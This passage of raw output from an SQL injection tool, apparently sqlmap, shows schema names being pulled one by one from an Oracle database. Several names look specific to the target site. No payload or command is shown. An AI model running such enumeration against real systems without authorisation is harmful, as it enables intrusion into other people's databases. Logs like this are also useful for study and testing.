 ption '--threads' for faster data retrieval
[23:44:36] [INFO] retrieved: 31
[23:44:56] [INFO] retrieved: BBS6
[23:45:51] [INFO] retrieved: CMS
[23:46:39] [INFO] retrieved: CTXSYS
[23:47:56] [INFO] retrieved: DBSNMP
[23:49:16] [INFO] retrieved: DMSYS
[23:50:25] [INFO] retrieved: EXFSYS
[23:51:45] [INFO] retrieved: HLBBS
[23:52:59] [INFO] retrieved: HR
[23:53:35] [INFO] retrieved: IX
[23:54:10] [INFO] retrieved: MDSYS
[23:55:18] [INFO] retrieved: OE
[23:55:52] [INFO] retrieved: OLAPSYS
[23:57:20] [INFO] retrieved: ORDSYS
[23:58:38] [INFO] retrieved: OUTLN
[23:59:46] [INFO] retrieved: PM
[00:00:18] [INFO] retrieved: SCOTT
[00:01:23] [INFO] retrieved: SH
[00:01:54] [INFO] retrieved: SYS
[00:02:41] [INFO] retrieved: SYSMAN
[00:04:03] [INFO] retrieved: SYSTEM
[00:05:33] [INFO] retrieved: TSMSYS
[00:06:48] [INFO] retrieved: WEBAFFAIR
[00:08:44] [INFO] retrieved: WMSYS
[00:10:03] [INFO] retrieved: WSZB
[00:10:59] [INFO] retrieved: XDB
[00:11:48] [INFO] retrieved: XXGK
[00:12:46] [INFO] retrieved: ZXFT
[00:13:41] [INFO] retrieved: ZYBBS
[00:14:46] [INFO] retrieved: ZYCJ
[00:15:50] [INFO] retrieved: ZYCMS
[00:17:10] [INFO] retrieved: ZZCMS
available databases [31]:
[*] BBS6
[*] CMS